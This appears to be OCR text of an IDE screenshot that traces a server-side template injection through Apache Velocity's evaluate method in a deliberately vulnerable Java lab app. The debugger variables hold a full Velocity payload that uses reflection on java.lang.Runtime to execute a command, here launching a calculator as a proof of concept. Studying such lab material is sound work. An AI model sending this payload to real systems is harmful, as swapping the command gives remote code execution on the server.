 Project
JGVWA ~/Code/java/JGVWA
.idea
doc
SSTI.assets
M↓ SSTI.md
src
main
test
target
.gitignore
LICENSE
m pom.xml
M↓ README.md
External Libraries
Scratches and Consoles
Velocity.java RuntimeInstance.java × SSTIController.java
Reader Mode
Params: context – context to use in rendering input string
out – Writer in which to render the output
logTag – string to be used as the template name for log messages in case of error
instring – input string containing the VTL to be rendered
Returns: true if successful, false otherwise. If false, see Velocity runtime log
Throws: ParseErrorException – The template could not be parsed.
MethodInvocationException – A method on a context object could not be invoked.
ResourceNotFoundException – A referenced resource could not be loaded.
Since: Velocity 1.6
1262 public boolean evaluate(Context context,  Writer out, context: VelocityContext@6813 out: ""
1263 String logTag, String instring) logTag: "TEST" instring: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRu
1264 {
return evaluate(context, out, logTag, new StringReader(instring)); context: VelocityContext@6813 out: "" logTag: "TEST" instring: "#set($e="e");$
1266 }
1267
Renders the input reader using the context into the output writer. To be used when a template is
dynamically constructed, or want to use Velocity as a token replacer.
Params: context – context to use in rendering input string
writer – Writer in which to render the output
logTag – string to be used as the template name for log messages in case of error
reader – Reader containing the VTL to be rendered
Returns: true if successful, false otherwise. If false, see Velocity runtime log
Throws: ParseErrorException – The template could not be parsed.
MethodInvocationException – A method on a context object could not be invoked.
ResourceNotFoundException – A referenced resource could not be loaded.
Since: Velocity 1.6
1286 public boolean evaluate(Context context, Writer writer,
1287 String logTag, Reader reader)
1288 {
1289 if (logTag == null)
1290 {
1291 throw new NullPointerException("logTag (i.e. template name) cannot be null, you must provide an identifier for the content being evaluated");
1292 }
1293
Debug Threads & Variables Console
"http-nio-8080-exec-9"@5,627 in group "main": RUNNING
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
A2:96, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.su
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
children[i] = Cannot find local variable 'i'
this = {RuntimeInstance@6824}
context = {VelocityContext@6813}
out = {StringWriter@6814} ""
logTag = "TEST"
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("gnome-calculator")"